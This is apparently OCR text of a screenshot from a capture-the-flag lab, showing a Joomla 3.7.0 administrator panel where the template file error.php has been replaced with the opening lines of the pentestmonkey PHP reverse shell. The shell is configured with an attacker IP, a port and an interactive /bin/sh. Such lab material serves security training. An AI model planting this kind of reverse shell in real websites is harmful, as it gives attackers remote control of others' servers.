 Not secure 10.10.172.242/administrator/index.php?option=com_templates&view=templ...
code web ctf narakaface DATA ANALYSIS FRE... DevTools CVE 微博 PTTKHTTT ngrok REV shell ChatGPT - Scholar... Other favorites
System Users Menus Content Components Extensions Help The Daily Bugl...
Editor Create Overrides Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
Press F10 to toggle Full Screen editing.
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.18.26';  // CHANGE THIS
50 $port = 9921;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.7.0 — © 2025 The Daily Bugle